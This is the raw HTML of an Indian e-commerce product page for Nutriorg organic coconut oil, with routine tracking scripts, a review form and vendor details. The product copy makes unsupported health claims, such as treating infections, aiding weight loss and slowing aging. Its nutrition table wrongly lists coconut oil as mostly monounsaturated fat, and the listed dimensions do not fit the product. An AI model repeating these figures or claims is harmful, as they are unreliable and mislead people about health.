<link rel="https://api.w.org/" href="https://shop.health-total.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shop.health-total.com/wp-json/wp/v2/product/33095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.health-total.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.health-total.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.7.0" />
<link rel='shortlink' href='https://shop.health-total.com/?p=33095' />
<link rel="alternate" type="application/json+oembed" href="https://shop.health-total.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-extra-virgin-coconut-oil-250-ml%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shop.health-total.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-extra-virgin-coconut-oil-250-ml%2F&#038;format=xml" />
<style></style><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','215395282165932',{});fbq('track','PageView',{});</script>
<script>(function(window,document){if(window.wcfbq)return;window.wcfbq=(function(){if(arguments.length>0){var pixelId,trackType,contentObj;if(typeof arguments[0]=='string')pixelId=arguments[0];if(typeof arguments[1]=='string')trackType=arguments[1];if(typeof arguments[2]=='object')contentObj=arguments[2];var params=[];if(typeof pixelId==='string'&&pixelId.replace(/\s+/gi,'')!=''&&typeof trackType==='string'&&trackType.replace(/\s+/gi,'')){params.push('id='+encodeURIComponent(pixelId));switch(trackType){case'PageView':case'ViewContent':case'Search':case'AddToCart':case'InitiateCheckout':case'AddPaymentInfo':case'Lead':case'CompleteRegistration':case'Purchase':case'AddToWishlist':params.push('ev='+encodeURIComponent(trackType));break;default:return;}
params.push('dl='+encodeURIComponent(document.location.href));if(document.referrer)params.push('rl='+encodeURIComponent(document.referrer));params.push('if=false');params.push('ts='+new Date().getTime());if(typeof contentObj=='object'){for(var u in contentObj){if(typeof contentObj[u]=='object'&&contentObj[u]instanceof Array){if(contentObj[u].length>0){for(var y=0;y<contentObj[u].length;y++){contentObj[u][y]=(contentObj[u][y]+'').replace(/^\s+|\s+$/gi,'').replace(/\s+/gi,' ').replace(/,/gi,'§');}
params.push('cd['+u+']='+encodeURIComponent(contentObj[u].join(',').replace(/^/gi,'[\'').replace(/$/gi,'\']').replace(/,/gi,'\',\'').replace(/§/gi,'\,')));}}
else if(typeof contentObj[u]=='string')
params.push('cd['+u+']='+encodeURIComponent(contentObj[u]));}}
params.push('v='+encodeURIComponent('2.7.19'));var imgId=new Date().getTime();var img=document.createElement('img');img.id='fb_'+imgId,img.src='https://www.facebook.com/tr/?'+params.join('&'),img.width=1,img.height=1,img.style='display:none;';document.body.appendChild(img);window.setTimeout(function(){var t=document.getElementById('fb_'+imgId);t.parentElement.removeChild(t);},1000);}}});})(window,document);</script>
<!-- End: WooCommerce Conversion Tracking Codes -->
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript>	<script>var pathname=window.location;if(pathname=="https://shop.health-total.com/products/?add-to-cart=18036")
{window.location.href="https://shop.health-total.com/cart/";}</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type="application/javascript" src="https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js"></script>
<script>$(document).ready(function(){$('.yith-wcbm-badge').hide();$(".container-image-and-badge").hover(function()
{$(this).find(".yith-wcbm-badge").show()});$(".container-image-and-badge").mouseleave(function()
{$(this).find(".yith-wcbm-badge").hide();});});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18776315-8"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-18776315-8');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MXX4L5LLXJ"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-MXX4L5LLXJ');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEPCE8QJFM"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-DEPCE8QJFM');</script><!-- Google tag (gtag.js) -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1768333230659585');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1768333230659585&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-3.6.1.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.6' id='dokan-modal-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.6' id='dokan-i18n-jed-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1669631583' id='dokan-sweetalert2-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1669631583' id='dokan-util-helper-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.1.1' id='wprls-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer='defer' src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.38' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38' id='rnoc_popup-coupon-js'></script>
</head>
<body class="product-template-default single single-product postid-33095 theme-scalia woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive dokan-theme-scalia">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGQ7CT"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="layout-fullwidth">
<a href="#page" class="scroll-top-button"></a>
<div id="top-area" class="top-area top-area-style-1">
<div class="container">
<div class="top-area-items clearfix">
<!--							<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://shop.health-total.com/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
						-->
<div class="top-area-contacts"></div>
</div>
</div>
</div>
<header id="site-header" class="site-header animated-header" role="banner">
<div class="container">
<div class="header-main logo-position-left">
<div class="site-title">
<div class="site-logo">
<a href="https://shop.health-total.com/" rel="home">
<span class="logo logo-1x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="small" alt=""></span>
<span class="logo logo-2x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
<span class="logo logo-3x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
</a>
<div class="top-area-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="33095" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970564c6c34b">Search for Healthy Products</label><input type="search" name="s" id="6970564c6c34b" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
<div class="mob-cart"><a class="cart-contents" href="https://shop.health-total.com/cart/" title="View your shopping cart">
</a>
</div>
</div>
</div>
</div>
<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
<button class="menu-toggle dl-trigger">Primary Menu</button>
<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-63566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63566 megamenu-first-element"><a href="https://shop.health-total.com/all-products/">All Products</a></li>
<li id="menu-item-63567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63567 megamenu-first-element"><a href="https://shop.health-total.com/checkout/">Checkout</a></li>
<li id="menu-item-63568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63568 megamenu-first-element"><a href="https://shop.health-total.com/sale/">Sale</a></li>
<li id="menu-item-63569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63569 megamenu-first-element"><a href="https://shop.health-total.com/my-account/">Login</a></li>
<li class="menu-item menu-item-cart"><a href="https://shop.health-total.com/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">
<li class="empty">No products in the cart.</li>
</ul><!-- end product list -->
</div></div></li></ul>	</nav>
</div>
</div>
<div class="mob-search-wrapper">
<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="33095" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970564c6e871">Search for Healthy Products</label><input type="search" name="s" id="6970564c6e871" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	</div>
</header><!-- #site-header -->
<div id="main" class="site-main">
<div id="main-content" class="main-content">
<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml</h1></div></div></div>	<div class="block-content">
<div class="container">
<div class="panel row">
<div class="panel-center col-xs-12">
<div class="woocommerce-notices-wrapper"></div><div id="product-33095" class="product type-product post-33095 status-publish first outofstock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="single-product-content clearfix">
<div class="single-product-content-left">
<div class="preloader"></div><div class="sc-gallery sc-gallery-hover-default"><div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-1-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-1.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-1-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-2-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-2.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-2-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-3-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-3.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-3-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-4-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-4.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-4-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-6-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-6.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-6-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-5-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-5.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-5-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315338-5-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315338-5.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315338-5-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
</div><div class="product-meta">
<span class="posted_in">Category: <a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></span>
</div>
<div class="socials-sharing socials">
<ul class="styled">
<li class="twitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Nutriorg+Certified+Organic+Extra+Virgin+Coconut+Oil+250+ml&amp;url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-extra-virgin-coconut-oil-250-ml%2F" title="Twitter">Twitter</a></li>
<li class="facebook"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-extra-virgin-coconut-oil-250-ml%2F" title="Facebook">Facebook</a></li>
<li class="googleplus"><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-extra-virgin-coconut-oil-250-ml%2F" title="Google Plus">Google Plus</a></li>
<li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-extra-virgin-coconut-oil-250-ml%2F&amp;title=Nutriorg+Certified+Organic+Extra+Virgin+Coconut+Oil+250+ml&amp;summary=%26nbsp%3B%0D%0A%0D%0A%3Cstrong%3EAS+PER+THE+MANUFACTURER%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EProduct+Weight+%2F+Size+%2F+Volume%3C%2Fstrong%3E%3A+250ML%0D%0A%0D%0A%3Cstrong%3ENormalised+Weight%3C%2Fstrong%3E%3A+300g%0D%0A%0D%0A%3Cstrong%3EPack+Type+Or+%28No+of+Pcs%29%3C%2Fstrong%3E%3A+1%0D%0A%0D%0A%3Cstrong%3EIngredients+%2F+Composition%3C%2Fstrong%3E%3A+Organic+Coconut%0D%0A%0D%0A%3Cstrong%3ENutritional+Info%3C%2Fstrong%3E%3A%0D%0A%0D%0AInformation+Per+100g%0D%0AEnergy+%28Kcal%29+-+898.83%0D%0AFat+%28g%29+-+99.87%0D%0ASaturated+Fat+%28g%29+-+3.30%0D%0AMono+Unsaturated+Fat+%28g%29+-+89.85%0D%0APoly+Unsaturated+Fat+%28g%29+-+8.85%0D%0ACholesterol+%28mg%29+-+0%0D%0A%0D%0A%3Cstrong%3EHow+To+Use%3C%2Fstrong%3E%3A%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3EExtra+Virgin+Coconut+Oil%3A-+10+Ml+coconut+oil+with+1+glass+of+warm+water.%3C%2Fli%3E%0D%0A+%09%3Cli%3E10-20+ml+of+the+oil+rub+in+the+scalp+daily+to+stimulate+hair+growth.%3C%2Fli%3E%0D%0A%3C%2Ful%3E%0D%0A%26nbsp%3B" title="LinkedIn">LinkedIn</a></li>
<li class="stumbleupon"><a target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-extra-virgin-coconut-oil-250-ml%2F&amp;title=Nutriorg+Certified+Organic+Extra+Virgin+Coconut+Oil+250+ml" title="StumbleUpon">StumbleUpon</a></li>
</ul>
</div>
</div>
<div class="single-product-content-right">
<h1 itemprop="name" class="product_title">Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml</h1>
<nav class="woocommerce-breadcrumb"><a href="https://shop.health-total.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://shop.health-total.com/product-category/health-food/">Health Food</a>&nbsp;&#47;&nbsp;Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-product-details__short-description">
<p>&nbsp;</p>
<p><strong>AS PER THE MANUFACTURER</strong></p>
<p><strong>Product Weight / Size / Volume</strong>: 250ML</p>
<p><strong>Normalised Weight</strong>: 300g</p>
<p><strong>Pack Type Or (No of Pcs)</strong>: 1</p>
<p><strong>Ingredients / Composition</strong>: Organic Coconut</p>
<p><strong>Nutritional Info</strong>:</p>
<p>Information Per 100g<br />
Energy (Kcal) &#8211; 898.83<br />
Fat (g) &#8211; 99.87<br />
Saturated Fat (g) &#8211; 3.30<br />
Mono Unsaturated Fat (g) &#8211; 89.85<br />
Poly Unsaturated Fat (g) &#8211; 8.85<br />
Cholesterol (mg) &#8211; 0</p>
<p><strong>How To Use</strong>:</p>
<ul>
<li>Extra Virgin Coconut Oil:- 10 Ml coconut oil with 1 glass of warm water.</li>
<li>10-20 ml of the oil rub in the scalp daily to stimulate hair growth.</li>
</ul>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="single-product-content-bottom">
<div class="sc-woocommerce-tabs">
<div class="sc-tabs sc-tabs-style-1 sc_content_element" id="woocommerce-tabs">
<div class="sc_wrapper sc_tour_tabs_wrapper ui-tabs clearfix">
<ul class="sc_tabs_nav ui-tabs-nav resp-tabs-list clearfix">
<li class="reviews_tab">
							Reviews (0)						</li>
<li class="description_tab">
							Description						</li>
<li class="additional_information_tab">
							Additional information						</li>
<li class="seller_tab">
							Vendor Info						</li>
<li class="more_seller_product_tab">
							More Products						</li>
</ul>
<div class="resp-tabs-container">
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h3 class="woocommerce-Reviews-title">Reviews</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shop.health-total.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
<option value="">Rate&hellip;</option>
<option value="5">Perfect</option>
<option value="4">Good</option>
<option value="3">Average</option>
<option value="2">Not that bad</option>
<option value="1">Very poor</option>
</select></p><p class="comment-form-comment"><label for="comment">Your Message</label><br/><textarea name="comment" id="comment" cols="58" rows="1" tabindex="4" required></textarea></p><p><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" required /> <label for="comment-author">Name <em>(required)</em></label></p>
<p><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" required /> <label for="comment-email">Mail <em>(required)</em></label></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="yyoh236d" value="sjipbez5ztdh" ><input type="hidden" name="hw6obd8z" value="j54crfdep1vy" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769040000"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>	</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-description">
<p>Nutriorg Certified Extra Virgin Coconut oil is one of the most beneficial oils known to mankind and is multi-purpose oil used for cooking, application on skin and hair, aiding weight loss, treating infections, improving digestion, and building the body’s immune system. Extra Virgin Coconut oil has earned popularity across the world for its wondrous healing effects. Nutriorg brings to you premium quality certified organic extra virgin coconut oil which is hygienically extracted from organically grown and cultivated coconuts. It has added advantage for your health since it is multi-faceted oil and is organically grown, pure and raw. Coconut Oil has properties that modestly hike good cholesterol levels in the body. Coconut oil aids in lowering obesity levels in the body and fights insulin resistance. Coconut oil is known to slow down the aging process, generally by lowering stress on the liver.</p>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-additional_information">
<table class="woocommerce-product-attributes shop_attributes">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.5 kg</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">115 &times; 260 &times; 100 cm</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_health-concern">
<th class="woocommerce-product-attributes-item__label">Health Concern</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://shop.health-total.com/health-concern/hair/" rel="tag">Hair</a>, <a href="https://shop.health-total.com/health-concern/skin/" rel="tag">Skin</a></p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ingredients">
<th class="woocommerce-product-attributes-item__label">Ingredients</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://shop.health-total.com/ingredients/coconut-oil/" rel="tag">Coconut oil</a></p>
</td>
</tr>
</table>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-seller">
<h2>Vendor Information</h2>
<ul class="list-unstyled">
<li class="store-name">
<span>Store Name:</span>
<span class="details">
                RATTAN ORGANIC FOODS PRIVATE LIMITED            </span>
</li>
<li class="seller-name">
<span>
                Vendor:            </span>
<span class="details">
<a href="https://shop.health-total.com/store/rattanorganicfoods/">RATTAN ORGANIC FOODS PRIVATE LIMITED</a> </span>
</li>
<li class="store-address">
<span><b>Address:</b></span>
<span class="details">
                PLOT NO. 33, LATA NAGAR, VILLAGE GOKULPURA, KALWAR ROAD, Jaipur, Rajasthan, 302012<br />PLOT NO. 33, LATA NAGAR, VILLAGE GOKULPURA, KALWAR ROAD, Jaipur, Rajasthan, 302012<br />Jaipur 302012<br />Rajasthan            </span>
</li>
<li class="clearfix">
        No ratings found yet!    </li>
</ul>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-more_seller_product">
<div class="products row inline-row columns-3">
</div>	</div>
</div>
</div>
</div>
</div>
<div class="block-navigation">
<div class="block-navigation-prev"><a href="https://shop.health-total.com/product/nutriorg-certified-organic-white-sesame-oil-1000ml/" rel="prev">Previous product</a></div>
<div class="block-navigation-next"><a href="https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-500-ml/" rel="next">Next product</a></div>
</div>
</div>
</div><!-- #product-33095 -->
</div>
</div>
<div class="fullwidth-block"><div class="block-divider"></div></div>
<div class="related-products clearfix">
<h2>Related products</h2>
<div class="preloader"></div>
<div class="products related-products-carousel fullwidth-block">
<div class="post-40409 product type-product status-publish has-post-thumbnail product_cat-health-food  instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/jowar-meal/" class="product-image">
